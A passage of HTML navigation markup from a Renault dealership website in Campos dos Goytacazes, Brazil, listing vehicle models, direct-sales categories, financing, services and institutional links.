                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47288" aria-label="governo">
        governo
    </a>
                                                                                                </div>
                        </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47289">
        RENAULT ON DEMAND
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/financiamento" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47714">
        FINANCIAMENTO
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item ">
                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/servicos" class="nav-link nav-link-menu font-size-14 text-light font-bold" id="header-top-navbar-menu-link-47294">
        SERVIÇOS
    </a>
                                
                                                    </li>
                                                                                                            <li class="nav-item dropdown">
                            <span id="header-top-navbar-menu-link-47295" class="nav-link nav-link-menu dropdown-toggle font-size-14 text-light font-bold " data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button">
                                INSTITUCIONAL
                            </span>
                            <div class="dropdown-menu dropdown-submenus dropdown-menu-top mx-auto" aria-labelledby="header-top-navbar-menu-link-47295">
                                                                                                            <a href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47296" aria-label="sobre nós">
        sobre nós
    </a>
                                                                                                                                                <a href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47297" aria-label="contato">
        contato
    </a>
                                                                                                                                                <a href="https://selecaoautomotive.jobs.recrut.ai/" class="dropdown-item mx-auto" id="header-top-navbar-submenu-link-47298" aria-label="trabalhe conosco" target="_blank" rel="noopener">
        trabalhe conosco
    </a>
                                                                                                                                                                    </div>
                        </li>
                                                        </ul>
    </div>
</nav>
            </div>
        
                
                

        <!--Site citroen menu-->
                <!--END Site citroen menu-->

        
        
                    <!--Site Brand (secondary logo)-->
                            <div class="top-brand-logo-website pb-2 ml-3">
                    <a href="https://www.renaultautofrance.com.br/renault-campos" class="secondary-logo-website my-1 mr-auto" id="header-secondary-logo-website" aria-label="RENAULT | Auto France">
        <img class="image img-logo-website" data-src="https://cdn.dealerspace.ai/automotive/renault-automotive/logo/branca-25.webp" src="" alt="RENAULT | Auto France" title="RENAULT | Auto France" height="" id="header-top-logo-brand-website"/>
    </a>
                </div>
                            <!--END Site Brand-->


        
            </div>
</nav>



<div class="d-xl-none d-lg-block d-md-block d-block">
    <div class="collapse collapse-menu-list bg-dark w-88 shadow position-fixed overflow-auto" id="collapse-menu-list">
        <div class="menu-list-content">
            <div class="accordion" id="accordion-menu-list">
                                                                                                                                                                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-novos">
                                        <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-novos" aria-expanded="false" aria-controls="collapse-menu-novos">
                                            NOVOS<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                        </button>
                                    </div>
                                    <div id="collapse-menu-novos" class="collapse c-navbar-mob__collapse" aria-labelledby="heading-menu-novos" data-parent="#accordion-menu-list">
                                        <div class="c-navbar-mob__previous-content">
                                                                                    </div>
                                        <div class="c-navbar-mob__content-list-vehicles m-0">
                                            <div class="accordion" id="accordion-all-vehicles">
                                                <div class="card rounded-0">
                                                    <div class="card-header p-0" id="button-menu-todos-veiculos">
                                                        <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-todos-veiculos" aria-expanded="false" aria-controls="collapse-menu-todos-veiculos">
                                                            Todos os veículos
                                                            <i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                        </button>
                                                    </div>
                                                    <div id="collapse-menu-todos-veiculos" class="collapse collapse-category-block" aria-labelledby="button-menu-todos-veiculos" data-parent="#accordion-all-vehicles">
                                                        <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Kwid" title="Kwid"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kwid
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kwid E-TECH
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Kardian" title="Kardian"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kardian
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Megane E-TECH
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Duster" title="Duster"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Duster
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Oroch" title="Oroch"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Oroch
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Boreal" title="Boreal"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Boreal
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Kangoo" title="Kangoo"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kangoo
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Kangoo E-Tech
                                                                                                                                                                    <br>
                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 10px; color: #0078D6; padding: 2px 6px; display: inline-block;">
                                                                                        100% elétrico
                                                                                    </span>
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Master Chassi" title="Master Chassi"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Chassi
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Master PRO" title="Master PRO"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master PRO
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Master Furgão" title="Master Furgão"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Furgão
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Master Vitré" title="Master Vitré"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Vitré
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                    <div class="col mb-2">
                                                                        <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                                                                                                                            <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Master Minibus" title="Master Minibus"/>
                                                                            
                                                                            
                                                                            <div class="mt-1">
                                                                                Master Minibus
                                                                                                                                                            </div>
                                                                        </a>
                                                                    </div>
                                                                                                                                                                                    </div>
                                                    </div>
                                                </div>
                                            </div>

                                            
                                                                                                                                                <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-utilitarios">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-utilitarios" aria-expanded="false" aria-controls="collapse-menu-veiculos-utilitarios">
                                                                    Veículos utilitários<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-utilitarios" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-utilitarios" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_205.webp" src="" alt="Kangoo" title="Kangoo"/>
                                                                                                                                                                                                                                                                                                                                                                Kangoo
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-chassi">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_206.webp" src="" alt="Master Chassi" title="Master Chassi"/>
                                                                                                                                                                                                                                                                                                                                                                Master Chassi
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-pro">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1102.webp" src="" alt="Master PRO" title="Master PRO"/>
                                                                                                                                                                                                                                                                                                                                                                Master PRO
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-furgao">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_208.webp" src="" alt="Master Furgão" title="Master Furgão"/>
                                                                                                                                                                                                                                                                                                                                                                Master Furgão
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-vitre">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_209.webp" src="" alt="Master Vitré" title="Master Vitré"/>
                                                                                                                                                                                                                                                                                                                                                                Master Vitré
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kangoo E-Tech
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-master-minibus">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_204.webp" src="" alt="Master Minibus" title="Master Minibus"/>
                                                                                                                                                                                                                                                                                                                                                                Master Minibus
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-eletricos">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-eletricos" aria-expanded="false" aria-controls="collapse-menu-veiculos-eletricos">
                                                                    Veículos Elétricos<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-eletricos" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-eletricos" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kwid E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Megane E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kangoo-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1394.webp" src="" alt="Kangoo E-Tech" title="Kangoo E-Tech"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kangoo E-Tech
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                    <div class="accordion" id="accordion-models-list">
                                                        <div class="card rounded-0">
                                                            <div class="card-header p-0" id="button-menu-veiculos-de-passeio">
                                                                <button class="btn btn-collapse-category btn-block shadow-none p-3 text-left rounded-0" type="button" data-toggle="collapse" data-target="#collapse-menu-veiculos-de-passeio" aria-expanded="false" aria-controls="collapse-menu-veiculos-de-passeio">
                                                                    Veículos de passeio<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                                                </button>
                                                                <div id="collapse-menu-veiculos-de-passeio" class="collapse collapse-category-block" aria-labelledby="button-menu-veiculos-de-passeio" data-parent="#accordion-models-list">
                                                                    <div class="row row-cols-2 mt-3 m-0">
                                                                                                                                                                                                                                    <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1031.webp" src="" alt="Kwid" title="Kwid"/>
                                                                                                                                                                                                                                                                                                                                                                Kwid
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kwid-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1103.webp" src="" alt="Kwid E-TECH" title="Kwid E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Kwid E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-kardian">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://dealersites-content.s3.us-east-1.amazonaws.com/dealersites/vehicles/models/renault/foto_model_890_1450.webp" src="" alt="Kardian" title="Kardian"/>
                                                                                                                                                                                                                                                                                                                                                                Kardian
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-megane-e-tech">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1366.webp" src="" alt="Megane E-TECH" title="Megane E-TECH"/>
                                                                                                                                                                                                                                                                                                                                                                    <span class="badge showroom-badge mb-2" style="border: 1px solid #0078D6; font-size: 12px; color: #0078D6; padding: 4px 8px; display: inline-block;">
                                                                                                100% elétrico
                                                                                            </span>
                                                                                                                                                                                Megane E-TECH
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-duster">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_197.webp" src="" alt="Duster" title="Duster"/>
                                                                                                                                                                                                                                                                                                                                                                Duster
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-oroch">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1101.webp" src="" alt="Oroch" title="Oroch"/>
                                                                                                                                                                                                                                                                                                                                                                Oroch
                                                                                    </a>
                                                                                </div>
                                                                                                                                                            <div class="col">
                                                                                    <a class="nav-item nav-link px-0 font-size-14" href="https://www.renaultautofrance.com.br/renault-campos/novos/renault-boreal">
                                                                                                                                                                                    <img class="image img-card-menu-mob img-fluid" data-src="https://storage.googleapis.com/dealersites-content/dealersites/vehicles/models/renault/foto_model_890_1881.webp" src="" alt="Boreal" title="Boreal"/>
                                                                                                                                                                                                                                                                                                                                                                Boreal
                                                                                    </a>
                                                                                </div>
                                                                                                                                                                                                                        </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-oferta">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/ofertas" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-oferta">
                                            OFERTA
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-seminovos">
                                        <a href="https://www.seminovosautomotive.com.br/" target="_blank" rel="noopener" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-seminovos">
                                            SEMINOVOS
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                                                                                            <div class="card rounded-0">
                                <div class="card-header p-0" id="heading-menu-vendas-diretas">
                                    <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-vendas-diretas" aria-expanded="false" aria-controls="collapse-menu-vendas-diretas">
                                        VENDAS DIRETAS<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                    </button>
                                </div>

                                <div id="collapse-menu-vendas-diretas" class="collapse" aria-labelledby="heading-menu-vendas-diretas" data-parent="#accordion-menu-list">
                                    <ul class="nav nav-list py-3">
                                                                                                                                    <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/renault-pro">renault pro +</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vendas-pcd">vendas pcd</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/vou-de-taxi">vou de taxi/aplicativo</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/produtor-rural">produtor rural</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/cnpj">cnpj</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/vendas-diretas/governo">governo</a>
                                                </li>
                                                                                                                        </ul>
                                </div>
                            </div>
                                                                                                                                                                    <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-renault-on-demand">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/renault-on-demand" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-renault-on-demand">
                                            RENAULT ON DEMAND
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-financiamento">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/financiamento" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-financiamento">
                                            FINANCIAMENTO
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                                                <div class="card rounded-0">
                                    <div class="card-header p-0" id="heading-menu-servicos">
                                        <a href="https://www.renaultautofrance.com.br/renault-campos/servicos" class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" aria-controls="collapse-menu-servicos">
                                            SERVIÇOS
                                        </a>
                                    </div>
                                </div>
                                                                                                                                                                <div class="card rounded-0">
                                <div class="card-header p-0" id="heading-menu-institucional">
                                    <button class="btn btn-menu-collapse-opt btn-dark btn-block shadow-none p-3 text-left rounded-0 text-uppercase font-weight-bold" type="button" data-toggle="collapse" data-target="#collapse-menu-institucional" aria-expanded="false" aria-controls="collapse-menu-institucional">
                                        INSTITUCIONAL<i class="fas fa-chevron-down font-size-12 ml-2"></i>
                                    </button>
                                </div>

                                <div id="collapse-menu-institucional" class="collapse" aria-labelledby="heading-menu-institucional" data-parent="#accordion-menu-list">
                                    <ul class="nav nav-list py-3">
                                                                                                                                    <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/institucional/sobre-nos">sobre nós</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://www.renaultautofrance.com.br/renault-campos/institucional/contato">contato</a>
                                                </li>
                                                                                                                                                                                <li class="nav-item w-100">
                                                    <a class="nav-link" href="https://selecaoautomotive.jobs.recrut.ai/" target="_blank" rel="noopener">trabalhe conosco</a>
                                                </li>
                                                                                                                                                                                                            </ul>
                                </div>
                            </div>
                                                                        </div>

            
        </div>
    </div>

    
            <div class="header-shop-selector">
            <!--Button Shop selector mobile-->
            <button id="header-top-nav-mob-btn-shop-selector" class="btn w-100 rounded-0 shadow-none text-left d-flex align-items-center btn-dark font-weight-bold" type="button" aria-label="Campos dos Goytacazes Alterar" data-toggle="collapse" data-target="#navbars-shops" aria-controls="navbars-shops" aria-expanded="true">
    <span class="shop-selector-shop-name font-size-14">
                        <i class="fas fa-map-marker-alt mr-2"></i> Campos dos Goytacazes
                    </span>
                    <span class="text-underline font-size-10 ml-auto">Alterar</span>
</button>
            
            <!--END Button Shop selector mobile-->

            <!--Dropdown shops selector mobile-->
            <div class="collapse shadow navbar-collapse bg-light p-3" id="navbars-shops">
                                    <ul class="navbar-nav mr-auto">
